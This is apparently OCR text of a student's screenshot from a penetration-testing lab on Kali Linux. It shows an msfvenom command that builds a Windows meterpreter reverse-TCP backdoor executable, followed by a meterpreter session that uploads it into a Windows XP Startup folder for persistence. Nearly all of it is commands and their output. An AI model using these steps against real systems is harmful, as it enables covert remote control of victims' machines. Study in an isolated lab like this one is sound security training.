 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 11:24
kali@kali: ~
File Actions Edit View Help
meterpreter > cd Menu\ Avvio\\
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio
Mode Size Type Last modified Name
100666/rw-rw-rw- 398 fil 2024-04-08 17:29:38 -0400 Catalogo di Windows.lnk
100666/rw-rw-rw- 1607 fil 2024-04-08 17:29:38 -0400 Impostazioni accesso ai programmi.lnk
040555/r-xr-xr-x 0 dir 2024-04-08 17:28:53 -0400 Programmi
100666/rw-rw-rw- 1507 fil 2024-04-08 17:29:38 -0400 Windows Update.lnk
100666/rw-rw-rw- 306 fil 2024-04-08 17:29:38 -0400 desktop.ini
meterpreter > cd Programmi
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio\Programmi
Mode Size Type Last modified Name
040555/r-xr-xr-x 0 dir 2024-04-08 17:28:21 -0400 Accessori
040555/r-xr-xr-x 0 dir 2024-04-08 19:23:35 -0400 Esecuzione automatica
040555/r-xr-xr-x 0 dir 2024-04-08 17:28:13 -0400 Giochi
040555/r-xr-xr-x 0 dir 2024-04-08 17:29:38 -0400 Strumenti di amministrazione
100666/rw-rw-rw- 605 fil 2024-04-08 17:28:13 -0400 Windows Messenger.lnk
100666/rw-rw-rw- 758 fil 2024-04-08 17:28:53 -0400 Windows Movie Maker.lnk
100666/rw-rw-rw- 150 fil 2024-04-08 17:28:53 -0400 desktop.ini
meterpreter > cd Esecuzione\ automatica\\
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio\Programmi\Esecuzione automatica
Mode Size Type Last modified Name
100666/rw-rw-rw- 84 fil 2024-04-08 17:29:38 -0400 desktop.ini
meterpreter > upload Backdoor.exe
[*] Uploading : /home/kali/Backdoor.exe → Backdoor.exe
[*] Uploaded 962.00 B of 962.00 B (100.0%): /home/kali/Backdoor.exe → Backdoor.exe
[*] Completed : /home/kali/Backdoor.exe → Backdoor.exe
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio\Programmi\Esecuzione automatica
Mode Size Type Last modified Name
100777/rwxrwxrwx 962 fil 2024-04-20 11:24:12 -0400 Backdoor.exe
100666/rw-rw-rw- 84 fil 2024-04-08 17:29:38 -0400 desktop.ini
meterpreter > Davide Cannavacciuolo 20/04/24
kali@kali: ~/Desktop/Codici
File Actions Edit View Help
Codici
┌──(kali㉿kali)-[~/Desktop/Codici]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows LHOST=192.1
68.198.200 LPORT=9999 -f exe -o /home/kali/Desktop/Codici/Backdoor.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Codici/Backdoor.exe
┌──(kali㉿kali)-[~/Desktop/Codici]
└─$ DAVIDE CANNAVACCIUOLO BTEREBELS 20/04/24 SCUSI IL RITARDO
CTRL (DESTRA)
14°C
Preval. nuvol.
Cerca
myhp
64
17:24
20/04/2024